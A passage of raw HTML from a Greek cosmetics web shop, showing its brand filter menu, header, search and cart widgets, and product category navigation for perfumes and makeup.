	<li id="menu-item-8189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li id="menu-item-11329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li id="menu-item-13225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li id="menu-item-10725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li id="menu-item-11879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li id="menu-item-10773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li id="menu-item-10696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li id="menu-item-10724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li id="menu-item-9949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li id="menu-item-12722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li id="menu-item-8191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li id="menu-item-14797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li id="menu-item-9948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li id="menu-item-14796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li id="menu-item-10247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li id="menu-item-10850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li id="menu-item-13078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li id="menu-item-15493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li id="menu-item-8614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li id="menu-item-12407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li id="menu-item-5698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li id="menu-item-9514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li id="menu-item-11131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li id="menu-item-2911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li id="menu-item-15867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li id="menu-item-12963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li id="menu-item-11962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li id="menu-item-13224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li id="menu-item-12120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li id="menu-item-8253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li id="menu-item-11863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			<div class="header-links my-account-with-text">
				<ul>
												<li class="wishlist"><a href="https://www.beautylink.gr/wishlist/">Wishlist</a></li>
											<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Shopping cart</span>
						<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
					<div class="topbar-wrapp color-scheme-light">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<i class="fa fa-phone-square" style="color:white"> </i>ΤΗΛΕΦΩΝΙΚΕΣ ΠΑΡΑΓΓΕΛΙΕΣ: <span style="margin-left:10px">+30 210 9623068</span> 												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
							<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1529 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/gift-card/">Gift Cards</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/blog/">Blog</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/about-us/">About Us</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/faqs/">FaQs</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/contact/">Επικοινωνία</a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-logo-center icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="widgetarea-head">
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1600374410723" onclick="">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/clock1.png" class="info-icon image-1 attachment-full" alt="ADVANCED CARE LIPSTICK &#8211; GLOSSY" decoding="async" loading="lazy" title="ADVANCED CARE LIPSTICK &#8211; GLOSSY" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Καθημερινά ανοιχτά</strong></p>
<p style="text-align: left; margin-bottom: 0;">Ωράριο καταστημάτων</p>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" cursor-pointer basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1588787629916" onclick="window.location.href=&#039;tel:%20+30%20210%209623068&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/phone1.png" class="info-icon image-1 attachment-full" alt="ADVANCED CARE LIPSTICK &#8211; GLOSSY" decoding="async" loading="lazy" title="ADVANCED CARE LIPSTICK &#8211; GLOSSY" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Τηλέφωνο</strong></p>
<p style="text-align: left; margin-bottom: 0;">210 9623068</p>
					</div>
				</div>
			</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1600374410723{margin-bottom: 0px !important;}.vc_custom_1588787629916{margin-bottom: 0px !important;}</style>			</div>
					<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://www.beautylink.gr/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />					</a>
																	<a href="https://www.beautylink.gr/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />						</a>
									</div>
			</div>
		<div class="right-column">
			<div class="header-links my-account-with-text">
				<ul>
												<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					<div class="search-button basel-search-dropdown mobile-search-icon">
				<a href="#" rel="nofollow">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">κλείσιμο</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="wishlist-info-widget">
				<a href="https://www.beautylink.gr/wishlist/">
					Wishlist 
											<span class="wishlist-count icon-count">0</span>
									</a>
			</div>
				<div class="shopping-cart basel-cart-design-1 basel-cart-icon cart-widget-opener">
			<a href="https://www.beautylink.gr/cart/">
				<span>Καλάθι (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="navigation-wrap">
<div class="container">
			<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
